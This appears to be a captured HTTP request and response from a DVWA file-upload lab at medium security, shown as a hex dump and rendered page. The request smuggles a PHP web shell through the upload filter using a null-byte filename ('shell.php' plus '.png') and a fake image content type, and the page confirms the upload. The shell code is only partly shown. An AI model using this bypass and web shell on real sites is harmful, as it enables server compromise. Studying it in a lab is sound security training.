 Raw Params Headers Hex
25 61 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: gzip, def
26 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e lateAccept-Lan
27 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b guage: zh-CN,zh;
28 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 73 q=0.9Cookie: s
29 65 63 75 72 69 74 79 3d 6d 65 64 69 75 6d 3b 20 ecurity=medium;
2a 50 48 50 53 45 53 53 49 44 3d 33 30 30 35 61 71 PHPSESSID=3005aq
2b 62 65 6f 6c 32 6a 6d 71 76 71 6c 69 72 67 67 61 beol2jmqvqlirgga
2c 38 35 34 35 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 8545Connection
2d 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close-----
2e 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
2f 61 72 79 6e 42 33 32 61 34 65 76 7a 6b 77 6e 7a arynB32a4evzkwnz
30 4f 74 54 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 OtTContent-Dis
31 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
32 61 74 61 3b 20 6e 61 6d 65 3d 22 4d 41 58 5f 46 ata; name="MAX_F
33 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d 0a 31 30 30 ILE_SIZE"100
34 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 000------WebKi
35 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 42 33 tFormBoundarynB3
36 32 61 34 65 76 7a 6b 77 6e 7a 4f 74 54 0d 0a 43 2a4evzkwnzOtTC
37 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
38 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
39 61 6d 65 3d 22 75 70 6c 6f 61 64 65 64 22 3b 20 ame="uploaded";
3a 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filename="shell.
3b 70 68 70 00 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 php.png"Conte
3c 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 nt-Type: image/p
3d 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 40 65 72 ng<?php@er
3e 72 6f 72 5f 72 65 70 6f 72 74 69 6e 67 28 30 29 ror_reporting(0)
3f 3b 0d 0a 73 65 73 73 69 6f 6e 5f 73 74 61 72 74 ;session_start
40 28 29 3b 0d 0a 69 66 20 28 69 73 73 65 74 28 24 ();if (isset($
41 5f 47 45 54 5b 27 70 61 73 73 27 5d 29 29 0d 0a _GET['pass']))
42 7b 0d 0a 20 20 20 20 24 6b 65 79 3d 73 75 62 73 { $key=subs
43 74 72 28 6d 64 35 28 75 6e 69 71 69 64 28 72 61 tr(md5(uniqid(ra
44 6e 64 28 29 29 29 2c 31 36 29 3b 0d 0a 20 20 20 nd())),16);
45 20 24 5f 53 45 53 53 49 4f 4e 5b 27 6b 27 5d 3d $_SESSION['k']=
46 24 6b 65 79 3b 0d 0a 20 20 20 20 70 72 69 6e 74 $key; print
47 20 24 6b 65 79 3b 0d 0a 7d 0d 0a 65 6c 73 65 0d $key;}else
48 0a 7b 0d 0a 20 20 20 20 24 6b 65 79 3d 24 5f 53 { $key=$_S
49 45 53 53 49 4f 4e 5b 27 6b 27 5d 3b 0d 0a 09 24 ESSION['k'];$
4a 70 6f 73 74 3d 66 69 6c 65 5f 67 65 74 5f 63 6f post=file_get_co
4b 6e 74 65 6e 74 73 28 22 70 68 70 3a 2f 2f 69 6e ntents("php://in
4c 70 75 74 22 29 3b 0d 0a 09 69 66 28 21 65 78 74 put");if(!ext
Raw Headers Hex HTML Render
<li class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/shell.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
data-help-url='../../vulnerabilities/view_help.php?id=upload&security=medium' )"> <input type="button" value=
id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=upload&security=medium' )"> <div
admin<br /><em>Security Level:</em> medium<br /><em>PHPIDS:</em> disabled</div>
</div>